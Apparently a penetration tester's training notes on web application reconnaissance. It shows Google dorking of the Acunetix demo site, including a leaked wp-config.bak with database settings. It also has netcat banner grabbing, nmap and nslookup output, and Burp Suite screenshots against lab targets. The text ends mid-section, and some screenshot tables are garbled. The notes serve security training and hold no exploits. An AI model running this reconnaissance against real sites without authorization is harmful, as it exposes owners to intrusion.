# Web Application Penetration Testing

# Contents

| Inforr | nation Gathering4                                                           |
|--------|-----------------------------------------------------------------------------|
| 1.     | Conduct Search Engine Discovery and Reconnaissance for Information Leakage4 |
| 2.     | Fingerprint Web Server                                                      |
| 3.     | Review Webserver Metafiles for Information Leakage7                         |
| 4.     | Enumerate Applications on Webserver                                         |
| 5.     | Review Webpage Comments and Metadata for Information Leakage11              |
| 6.     | Identify Application Entry Points11                                         |
| 7.     | Map execution paths through application                                     |
| 8.     | Fingerprint Web Application & Web Application Framework14                   |
| Confi  | guration and Deployment Management Testing18                                |
| 1.     | Test Network/Infrastructure Configuration18                                 |
| 2.     | Test Application Platform Configuration                                     |
| 3.     | Test File Extensions Handling for Sensitive Information                     |
| 4.     | Review Old, Backup and Unreferenced Files for Sensitive Information         |
| 5.     | Enumerate Infrastructure and Application Admin Interfaces                   |
| 6.     | Test HTTP Methods                                                           |
| 7.     | Test HTTP Strict Transport Security                                         |
| 8.     | Test RIA cross domain policy                                                |
| Identi | ty Management Testing                                                       |
| 1.     | Test Role Definition                                                        |
| 2.     | Test User Registration Process                                              |
| 3.     | Test Account Provisioning Process                                           |
| 4.     | Testing for Account Enumeration and Guessable User Account                  |

| Authe  | entication Testing                                            | 56  |
|--------|---------------------------------------------------------------|-----|
| 1.     | Testing for Credentials Transported over an Encrypted Channel | 56  |
| 2.     | Testing for default credentials                               |     |
| 3.     | Testing for Weak lock out mechanism                           |     |
| 4.     | Testing for bypassing authentication schema                   |     |
| 5.     | Test remember password functionality                          | 73  |
| 6.     | Testing for Browser cache weakness                            | 75  |
| 7.     | Testing for Weak password policy                              |     |
| 8.     | Testing for weak security Question/Answer                     |     |
| 9.     | Testing for weak password change or reset function            |     |
| Autho  | prization Testing                                             |     |
| 1.     | Testing Directory traversal / file include                    |     |
| 2.     | Testing for Privilege Escalation                              |     |
| 3.     | Testing for Insecure Direct Object References                 |     |
| Sessio | on Management Testing                                         | 94  |
| 1.     | Testing for Bypassing Session Management Schema               | 94  |
| 2.     | Testing for Cookies attributes                                | 96  |
| 3.     | Testing for Session Fixation                                  |     |
| 4.     | Testing for Exposed Session Variables                         |     |
| 5.     | Testing for Cross Site Request Forgery (CSRF)                 |     |
| 6.     | Testing for logout functionality                              |     |
| 7.     | Test Session Timeout                                          |     |
| Input  | Validation Testing                                            |     |
| 1.     | Testing for Reflected Cross Site Scripting                    |     |
| 2.     | Testing for Stored Cross Site Scripting                       |     |
| 3.     | Testing for HTTP Verb Tampering                               | 117 |
| 4.     | Testing for HTTP Parameter pollution                          | 117 |
| 5.     | Testing for SQL Injection                                     |     |
| 6.     | Testing for LDAP Injection                                    |     |
| 7.     | Testing for XML Injection                                     | 136 |
| 8.     | Testing for XPath Injection                                   |     |
| 9.     | Testing for Code Injection                                    |     |
| 10.    | Testing for Command Injection                                 |     |

| Testin | ng for Error Handling                   | 143 |
|--------|-----------------------------------------|-----|
| 1.     | Analysis of Error Codes                 | 143 |
| 2.     | Analysis of Stack Traces                | 146 |
| Testin | ng for weak Cryptography                | 147 |
| 1.     | SSL/TLS Testing                         | 147 |
| 2.     | Testing for Padding Oracle              | 153 |
| Busine | ess Testing Logic                       | 157 |
| 1.     | Test Business Logic Data Validation     | 157 |
| 2.     | Test Ability to Forge Requests          | 159 |
| 3.     | Test Integrity Checks                   | 159 |
| 4.     | Test for Process Timing                 | 162 |
| 5.     | Test Defense Against Application Misuse | 162 |
| 6.     | Test Upload of Unexpected File Types    |     |
| 7.     | Test Upload of Malicious Files          | 170 |
| Client | t Side Testing                          |     |
| 1.     | Testing for Client Side URL Redirect    | 172 |
| 2.     | Testing for Clickjacking                | 175 |
| 3.     | Test Cross Origin Resource Sharing      | 177 |
| 4.     | Testing for Spoofable Client IP address |     |

# **Information Gathering**

# 1. Conduct Search Engine Discovery and Reconnaissance for Information Leakage

Google hacking technique

Evident:

With: testphp.vulnweb.com

I have try google hack with search field parameter as: "site: testphp.vulnweb.com"

After this, I got basic crawling result below:

## Index of /pictures/

testphp.vulnweb.com/pictures/ - Dich trang này

Index of /pictures/ ../ 1.jpg 11-May-2011 10:27 12426 1.jpg.tn 11-May-2011 10:27 4355 2.jpg 11-May-2011 10:27 3324 2.jpg.tn 11-May-2011 10:27 1353 3.jpg 11-May-2011 10:27 9692 3.jpg.tn 11-May-2011 10:27 3725 4.jpg 11-May-2011 10:27 13969 4.jpg.tn 11-May-2011 10:27 4615 5.jpg 11-May-2011 10:27 14228 ...

#### Shop

#### testphp.vulnweb.com/Mod\_Rewrite\_Shop/ - Dich trang này

Network Storage D-Link DNS-313 enclosure 1 x SATA · Price 359 €. Web Camera A4Tech PK-335E · Price 10 € · Laser Color Printer HP LaserJet M551dn, A4 · Price 812 €

## Index of /CVS/

testphp.vulnweb.com/CVS/ ▼ Dịch trang này Index of /CVS/ ../ Entries 11-May-2011 10:27 1 Entries.Log 11-May-2011 10:27 1 Repository 11-May-2011 10:27 8 Root 11-May-2011 10:27 1. Bạn đã truy cập trang này 3 lần. Lần truy cập cuối: 01/02/2018

#### ajax test

testphp.vulnweb.com/AJAX/ 

Dich trang này artists | categories | titles | send xml | setcookie.

## Index of /admin/

testphp.vulnweb.com/admin/ ▼ Dịch trang này Index of /admin/ ../ create.sql 11-May-2011 10:27 523. Ban đã truy cập trang này 3 lần. Lần truy cập cuối: 01/02/2018

## Index of /images

testphp.vulnweb.com/images/ ▼ Dịch trang này Index of /images/ ../ logo.gif 11-May-2011 10:27 6660 remark.gif 11-May-2011 10:27 79.

#### Index of /Templates/ testphp.vulnweb.com/Templates/ • Djch trang này

I used some query to discovering more interested information :

# login page - Home of Acunetix Art

## testphp.vulnweb.com/login.php - Dich trang này

You can also signup here. Signup disabled. Please use the username test and the **password** test. search art. Browse categories  $\cdot$  Browse artists  $\cdot$  Your cart  $\cdot$  Signup  $\cdot$  Your profile  $\cdot$  Our guestbook  $\cdot$  AJAX Demo ...

# signup - Home of Acunetix Art

#### testphp.vulnweb.com/signup.php - Dich trang này

Signup new user. Please do not enter real information here. If you press the submit button you will be transferred to asecured connection. Username: Password: Retype password: Name: Credit card number: E-Mail: Phone number: Address: search art. Browse categories · Browse artists · Your cart · Signup · Your profile ...

# wp-config.bak

## testphp.vulnweb.com/pictures/wp-config.bak - Dich trang này

... define('DB\_NAME', 'wp265as'); // The name of the database define('DB\_USER', 'root'); // Your MySQL username define('DB\_PASSWORD', "); // ...and password define('DB\_HOST', 'localhost'); // 99% chance you won't need to change this value define('DB\_CHARSET', 'utf8'); define('DB\_COLLATE', "); // Change each KEY ...

## References:

• http://www.mrjoeyjohnson.com/Google.Hacking.Filters.pdf

# 2. Fingerprint Web Server

Web server fingerprinting is a critical task for the Penetration tester. Knowing the version and type of a running web server allows testers to determine known vulnerabilities and the appropriate exploits to use during testing.

Black box test:

The simplest and most basic form of identify a web server is look at the server field in the HTTP response header with netcat

Example:

nc google.com 80 GET / HTTP/1.1 Host: google.com enter enter Automate Testing tools: httprint, Burpsuite

Online Testing: <u>https://www.netcraft.com/</u>

Evident:

• with netcat, we have result as below:



• Of course, we can use some extension of browser, such as:

| () testphp.vulnweb.com/pictures/ | ☆ 6 |
|----------------------------------|-----|
|                                  |     |
| Web Server                       |     |
| G Nginx 1.4.1                    |     |

• Online solutions:

.netcraft.com/site\_report?url=http://testphp.vulnweb.com

#### Hosting History

| Netblock<br>owner   | IP address    | 05    | Web server                                                                                                    | Last seen<br>Refresh |
|---------------------|---------------|-------|----------------------------------------------------------------------------------------------------|----------------------|
| Host Europe<br>GmbH | 176.28.50.165 | Linux | nginx/1.4.1                                                                                                    | 21-Jan-<br>2018      |
| Host Europe<br>GmbH | 176.28.50.165 | Linux | unknown                                                                                                    | 19-Dec-<br>2016      |
| Host Europe<br>GmbH | 176.28.50.165 | Linux | nginx/1.4.1                                                                                                    | 17-Dec-<br>2016      |
| Host Europe<br>GmbH | 176.28.50.165 | Linux | unknown                                                                                                    | 30-Oct-<br>2016      |
| Host Europe<br>GmbH | 176.28.50.165 | Linux | nginx/1.4.1                                                                                                    | 28-Oct-<br>2016      |
| Host Europe<br>GmbH | 176.28.50.165 | Linux | Apache                                                                                                    | 18-Jan-<br>2013      |
| Hosteurope<br>GmbH  | 87.230.87.158 | Linux | Apache/2.0.55 Ubuntu mod_python/3.1.4 Python/2.4.3 PHP/5.1.2 mod_ssl/2.0.55<br>OpenSSL/0.9.8a mod_perl/2.0.2 Perl/v5.8.7 | 29-May-<br>2012      |

#### **References:**

- http://www.terminally-incoherent.com/blog/2007/08/07/few-useful-netcat-tricks/
- https://www.sans.org/security-resources/sec560/netcat\_cheat\_sheet\_v1.pdf
- http://netcat.sourceforge.net.
- https://www.darknet.org.uk/2007/09/httprint-v301-web-server-fingerprinting-tool-download/
- http://www.net-square.com/httprint.html

# 3. Review Webserver Metafiles for Information Leakage

How to test:

a. Robots.txt

Web spiders/robots/crawlers retrieve (access) a web page and then recursively traverse hyperlinks to retrieve further web content. Their accepted behavior is specified by the Robots Exclusion Protocol of the robots.txt file in the web root directory

Example: abc.com/robots.txt

Tool:

- Using wget:
  - Example: wget <u>http://google.com/robots.txt</u>

#### References:

• <u>http://www.robotstxt.org/</u>

Evident:

## http://local/mutillidae/robots.txt



## b. META Tag

Tags are located within the HEAD section of each HTML Document and should be consistent across a web site in the likely event that the robot/spider/crawler start point does not begin from a document link other than webroot

Web spiders/robots/crawlers can intentionally ignore the "<META NAME="ROBOTS">" tag as the robots.txt file

Tool: BurpSuite

| 53                                                                                                    | https://www.facebook.com                                                                                                    | GET       | /ac.php                                                                                                    |                  | 404               | 330257    | HTML         | php       | Khà 'ng Tìm Thᰥy Tr                   | 1            | 31.13.78.35    | F       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|------------------|-------------------|-----------|--------------|-----------|---------------------------------------|--------------|----------------|---------|
| 55                                                                                                    | https://tiles.services.mozilla.com                                                                                                    | POST      | /v4/links/activity-stream                                                                                                    | $\checkmark$     | 200               | 176       | JSON         |           |                                       | ~            | 54.213.128.137 | 7       |
| 57                                                                                                    | https://tiles.services.mozilla.com                                                                                                    | POST      | /v3/links/ping-centre                                                                                                    | $\checkmark$     | 200               | 176       | JSON         |           |                                       | ~            | 54.213.128.137 | 7       |
| 62                                                                                                    | https://static.xx.fbcdn.net                                                                                                    | GET       | /rsrc.php/v3/yy/r/tWB2hwXYKjK.js                                                                                                    |                  | 200               | 319112    | script       | js        |                                       | ~            | 31.13.78.17    |         |
|                                                                                                    |                                                                                                    |           |                                                                                                    |                  |                   |           |              |           | ,                                     |              |                | 7.6     |
|                                                                                                    |                                                                                                    |           |                                                                                                    |                  | _                 |           |              |           |                                       |              |                |         |
| Beau                                                                                                    | Bespasse                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| Requ                                                                                                    | Response                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| Raw                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| /><1 in                                                                                                    | ok rel="alternate" media=                                                                                                    | only sc   | reen and (max-width: 640nv)!                                                                                                    | href="https:/    | /www.facebo       | ok com/ac | nhn" />      | slink rel | ="alternate" media="handheld"         |              |                |         |
| hrof-                                                                                                    | https://www.facebook.com                                                                                                    | /ag php"  | () front a name="robot c" conto                                                                                                    | nter- ncops./.   | iv" (Newsta       | on comyac | "og:tit      | lo" conto | = alternate media- nandnerd           | hot#rlah7.a  |                |         |
| 111e1-                                                                                                    | seven here here here here here here here he                                                                                                    | l.t#vloc  | 2: yes" (Menta propertyr"or                                                                                                    | decorintion"     | in prometa        | b b front | - 09.010.    | abfit s#  | vloo2.mb ws#vo0. ns#vlod9.i dung      | hbf#vel:e.t  |                |         |
| Reach.                                                                                                    | sh " (Selinh pole"poch-i.                                                                                                    | L, ugalec | o, xem // meca propercy- og                                                                                                    | level#2bt000     | /selimb rol       | m Dagzeo, | i com        | ent,c, up | xieas, mi say xeo, may xieas, i umig  | And#Relyc C. | De77Mm ine"    |         |
| raceb                                                                                                    | Jok. ///IIIk fer- mask-r                                                                                                    | con siz   | es- any mer- /reon.svg co                                                                                                    | 101- #303556 .   | where the set     | - shoreeu | Decom 1      | mer- ncc  | ps.//scacic.xx.ibcdi.net/isic.ph      | )/y1/1/H3lkC | Ja/Zng.100     |         |
| ///11                                                                                                    | ur cype="cext/css" rel="s                                                                                                    | CAlesues. | <pre>c href= https://static.xx.;</pre>                                                                                                    | .bcdn.net/rsrc.j | pub/a3/Ab/r       | /U,Cross/ | nesinva      | -xw.css-  | data-bootloader-hash="001]6" data     | -permanent=  | 1.             |         |
| cross                                                                                                    | srigin- anonymous //                                                                                                    |           |                                                                                                    |                  |                   |           |              |           | - herelenden beskentminkvil dere      |              |                |         |
| ×11IIK                                                                                                    | cype- cext/css fef- sty.                                                                                                    | lesneet   | niel- nccps://scacic.xx.ibc                                                                                                    | an.nec/isic.ph   | 5/03/92/1/0       | ,cross/_r | JAN A MUNI   | J.ess da  | ca-boocloader-hash- KozhA daca-p      | )ermanenc- 1 |                |         |
| cross                                                                                                    | bright anonymous //                                                                                                    |           | han fa Thanna ( (an an in an fha                                                                                                    |                  |                   |           |              |           | - here leader here "606TR" det en     |              |                |         |
| <11Ins                                                                                                    | cype- cext/css fef- sty.                                                                                                    | resneet   | mer- nccps.//scacic.xx.ibc                                                                                                    | an.nec/rsrc.ph   | 57V37Yu7170       | ,01055/10 | JIUUNOCI     | a.ess ua  | ca-boocloader-hash- lolly daca-p      | )ermanenc- r |                |         |
| clink                                                                                                    | times"text (see" vol="etu                                                                                                    | lochoot " | has for the second second seco | do not /vera ob  | · /**2 /**T /1 /0 | anare (DC | POND-20      | and da    | to heat loader hacks "MrGOM", dat are |              |                |         |
| STILL                                                                                                    | cype- cexc/css fef- scy.                                                                                                    | resneet   | mer- neeps.//scacic.xx.ibc                                                                                                    | an necyrsre.ph   | J/03/91/1/0       | ,cross/bc | . Kolutyr (j | press da  | ca-boocloader-Hash- Amesh daca-p      | vermanenc- r |                |         |
| cross.                                                                                                    | bright anonymous />                                                                                                    |           |                                                                                                    |                  |                   |           |              |           | - been leader been with the dama of   |              |                |         |
| ×11IIK                                                                                                    | cype- cext/css fef- sty.                                                                                                    | lesneet   | niel- nccps://scacic.xx.ibc                                                                                                    | an.nec/isic.ph   | 5/V3/YR/1/0       | ,cross/hi | igarAbao.    | a.ess da  | ca-boocloader-nash- kishb daca-p      | )ermanenc- 1 |                |         |
| crossorigin="anonymous" />                                                                                                    |                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| <pre><li><li><li><li><li><li><li><li><li><li< td=""><td></td></li<></li></li></li></li></li></li></li></li></li></pre>                             |                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| crossorigin="anonymous" //                                                                                                    |                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| <pre><script crossorigin="anonymous" data-bootloader-hash="HKc1z" src="https://static.xx.ibcon.net/rsrc.pnp/03/vy/r/twbinwxrk%.1s"></script></pre> |                                                                                                    |           |                                                                                                    |                  |                   |           |              |           |                                       |              |                |         |
| ?                                                                                                    | < + > <meta nai<="" td=""/> <td>IE="ROBOT</td> <td>rs"</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td>1 match</td> | IE="ROBOT | rs"                                                                                                    |                  |                   |           |              |           |                                       |              |                | 1 match |

# 4. Enumerate Applications on Webserver

Base URLs:

- http://www.example.com/webmail
- http://mail.example.com/

Base ports:

Most basic and the simplest way is using port scanner such as nmap with this options. For example below:

nmap -sT -sV -p 0-65535 192.168.1.1

Base Domain name:

There are a number of techniques which may be used to idnetify DNS names to given IP, Which one is nslookup.

cmd

nslookup

all

set type=all

example.com

- Web-based DNS search:
  - o http://searchdns.netcraft.com/?host
- Reverse IP:
  - Domain tools reverse IP: http://www.domaintools.com/reverse-ip/ (require free membership)
  - MSN search: http://search.msn.com syntax: "ip:x.x.x.x" (without the quotes)
  - webhosting info: http://whois.webhosting.info/
  - o DNSstuff: http://www.dnsstuff.com/

Google hack

Evident:

• Example with nmap:

```
root@ilak:~# nmap -sV 192.168.222.136
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-02 14:57 +07
Nmap scan report for 192.168.222.136
Host is up (0.00026s latency).
Not shown: 991 closed ports
     STATE SERVICE
PORT
                           VERSION
22/tcp open ssh
80/tcp open http
                           OpenSSH 5.3pl Debian 3ubuntu4 (Ubuntu Linux; protocol 2.0)
                          Apache httpd 2.2.14 ((Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
html/3.0.1 mod python/3.3.1 Python/2.6.5 mod ssl/2.2.14 OpenSSL...)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
                         Courier Imapd (released 2008)
143/tcp open imap
443/tcp open ssl/https?
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
5001/tcp open java-rmi Java RMI
8080/tcp open http Apache Tomca
8081/tcp open http Jetty 6.1.25
                           Apache Tomcat/Coyote JSP engine 1.1
1 service unrecognized despite returning data. If you know the service/version, please submit
at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5001-TCP:V=7.60%I=7%D=2/2%Time=5A7419E3%P=i686-pc-linux-qnu%r(NULL,
SF:4, "\xac\xed\0\x05");
MAC Address: 00:0C:29:5D:2A:56 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
```

```
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.18 seconds
```

• Example with nslookup:

```
C:\Users\manhpham>nslookup
Default Server: hn-ps-ex01-w.harveynash.vn.local
Address: 172.16.17.8
> set type = all
Unrecognized command: set type = all
> set type=all
> testphp.vulnweb.com
Server: hn-ps-ex01-w.harveynash.vn.local
Address: 172.16.17.8
Non-authoritative answer:
testphp.vulnweb.com internet address = 176.28.50.165
testphp.vulnweb.com text =
```

"google-site-verification:toEctYsulNIxgraKk7H3z58PCyz2IOCc36pIupEPmYQ"

Tools:

- nslookup, dig
- Port scanner: nmap http://www.insecure.org
- Nessus Vulnerability Scanner. http://www.nessus.org
- Search engine: shodan.io, google.

Note for shodan.io: //null

# 5. Review Webpage Comments and Metadata for Information Leakage

It is very common, and even recommended, for programmers to include detailed comments and metadata on their source code. However, comments and metadata included into the HTML code might reveal internal information that should not be available to potential attackers. Comments and metadata review should be done in order to determine if any information is being leaked.

Tools:

- Wget
- Any browser

# 6. Identify Application Entry Points

In request:

- Identify where GETs are used and where POST are use
- Identify ALL parameters used in POST request (including hidden parameter and unhidden parameter)
- Identify ALL parameters used in GET request (usually after ? mark)
- Identify all parameters of query string
- Pay attention for parameters even if encoded or encrypted and identify which ones account who are process by application.

In response:

- Identify and note any headers
- Identify where there are any redirects (300 HTTP status code), 400 status code, 403 particular forbidden and 500 internal server errors during normal response.

Tools:

- Intercept proxy: Burpsuite, paros, webscarab,...
- Browser plugins: Tamper data on firefox,...

Some note:

To discovering hidden parameters, I can use Burp Suite with following options: •

| Target                                | Proxy                                                                   | Spider | Scanner   | Intruder   | Repeater | Sequencer |  |  |  |  |
|---------------------------------------|-------------------------------------------------------------------------|--------|-----------|------------|----------|-----------|--|--|--|--|
| Intercept HTTP history                |                                                                         |        | WebSocket | ts history | Options  |           |  |  |  |  |
|                                       |                                                                         |        |           |            |          |           |  |  |  |  |
| <b>Response Modification</b>          |                                                                         |        |           |            |          |           |  |  |  |  |
| 🔅 Th                                  | These settings are used to perform automatic modification of responses. |        |           |            |          |           |  |  |  |  |
|                                       | Unhide hidden form fields                                               |        |           |            |          |           |  |  |  |  |
| Prominently highlight unhidden fields |                                                                         |        |           |            |          |           |  |  |  |  |

# **Shopping Cart**

|                                                                      | Sł           | opping      | Cart Ite     | w          | Price        | Quantity   | uantity Total |             |                 |        |  |
|----------------------------------------------------------------------|--------------|-------------|--------------|------------|--------------|------------|---------------|-------------|-----------------|--------|--|
|                                                                      | 56 inch I    | HDTV (m     | odel KTV     |            | 2999.99      | 1          | \$2999.99     |             |                 |        |  |
| The total charged to your credit card: \$2999.99 UpdateCart Purchase |              |             |              |            |              |            |               |             |                 |        |  |
| Hidden field [Price] 2999.99                                         |              |             |              |            |              |            |               |             |                 |        |  |
| With status and using Durnquite to findian out                       |              |             |              |            |              |            |               |             |                 |        |  |
| Targe                                                                | t Proxy      | Spider      | Scanner      | Intruder   | Repeater     | Sequen     | cer Deco      | der Compare | er Extender     | Projec |  |
| Site m                                                               | ap Scop      | e ]         |              |            |              |            | I             | <b>I</b>    | <b>I</b>        |        |  |
| J<br>Filter: H                                                       | iding not fo | und items;  | hiding CSS,  | image and  | general bina | ry content | ; hiding em   | pty folders |                 |        |  |
| ?                                                                    | Filter by    | request ty  | pe           |            | Filter by    | MIME type  |               | Filter      | by status code  |        |  |
|                                                                      | She          | ow only in- | -scope items | 3          | 🛛 🖬          | ML I       | 🖸 Other tex   | xt 🗹        | 2xx [success]   |        |  |
|                                                                      | She          | ow only re  | quested iten | ns         | Scr          | ript       | Images        | •           | 3xx [redirectio | n]     |  |
|                                                                      | Sho          | ow only pa  | arameterized | I requests | ☑ XM         | LI         | 🗹 Flash       | V           | 4xx [request e  | error] |  |
|                                                                      | III Hid      | e not-foun  | d items      |            |              | S (        | Other bir     | nary 🗹      | 5xx [server er  | ror]   |  |
|                                                                      |              |             |              |            |              |            |               |             |                 |        |  |

Capture request parameters and response header with Burp Suite •

| Request Response                        |                  |  |  |  |  |  |  |  |  |  |
|-----------------------------------------|------------------|--|--|--|--|--|--|--|--|--|
|                                         |                  |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                  |                  |  |  |  |  |  |  |  |  |  |
| POST request to /userinfo.php           |                  |  |  |  |  |  |  |  |  |  |
| Type Name Value                         |                  |  |  |  |  |  |  |  |  |  |
| Body uname test                         |                  |  |  |  |  |  |  |  |  |  |
| Body pass test                          |                  |  |  |  |  |  |  |  |  |  |
| Request Response                        | Request Response |  |  |  |  |  |  |  |  |  |
|                                         |                  |  |  |  |  |  |  |  |  |  |
| Name Value                              |                  |  |  |  |  |  |  |  |  |  |
| HTTP/1.1 200 OK                         |                  |  |  |  |  |  |  |  |  |  |
| Server nginx/1.4.1                      |                  |  |  |  |  |  |  |  |  |  |
| Date Fri, 02 Feb 2018 07:23:06 G        | ЭМТ              |  |  |  |  |  |  |  |  |  |
| Content-Type text/html                  |                  |  |  |  |  |  |  |  |  |  |
| Connection close                        |                  |  |  |  |  |  |  |  |  |  |
| X-Powered-By PHP/5.3.10-1~lucid+2uwsgi2 |                  |  |  |  |  |  |  |  |  |  |
| Set-Cookie login=test%2Ftest            |                  |  |  |  |  |  |  |  |  |  |
| Content-Length 5126                     |                  |  |  |  |  |  |  |  |  |  |

# 7. Map execution paths through application

Before commencing security testing, understanding the structure of the application is paramount. Without a thorough understanding of the layout of the application, it is unlikely that it will be tested thoroughly

Test objectives

• Map the target application and understand the principal workflows

Automatic Spider tools

- Burp Suite
- ZAP

Automate Spider example

|   | http://192 168 222 136                                                                                                    | Host                     |  |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--------------------------|--|--|--|--|--|--|
|   | https://activity-stream-icons.sei                                                                                                    | inttp://192.168.222.136/ |  |  |  |  |  |  |
|   | https://addons.cdn.mozilla.net                                                                                                    | Add to scope             |  |  |  |  |  |  |
|   | <ul> <li>Integration in the structure of the structure of the structur</li></ul> | Spider this host         |  |  |  |  |  |  |
|   | https://ajax.googleapis.com                                                                                                    | Actively scan this host  |  |  |  |  |  |  |
|   | https://api.w.org                                                                                                    | Passively scan this host |  |  |  |  |  |  |
| I |                                                                                                    |                          |  |  |  |  |  |  |



# 8. Fingerprint Web Application & Web Application Framework

Web framework fingerprinting is an important subtask of the information gathering process. Knowing the type of framework can automatically give a great advantage if such a framework has already been tested by the penetration tester. It is not only the known vulnerabilities in unpatched version but specific misconfigurations in the framework and known file structure that makes the fingerprinting process so important.

## Black Box Testing

There are several most common locations to look in in order to define the current framework

- HTTP headers
- Cookies
- HTML source code
- Specific files and folders

## HTTP headers

